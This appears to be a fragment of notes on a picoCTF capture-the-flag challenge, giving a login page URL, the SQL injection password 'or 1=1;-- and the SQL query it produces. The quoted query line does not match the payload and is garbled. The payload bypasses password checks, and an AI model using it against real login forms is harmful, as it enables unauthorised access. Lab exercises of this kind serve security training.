 jupiter.challenges.picoctf.org/pro
https://jupiter.challenges.picoctf.org/problem/54253/login.php
password: 'or 1=1;--
SQL query: SELECT * FROM admin where password = ''be 1=1;--'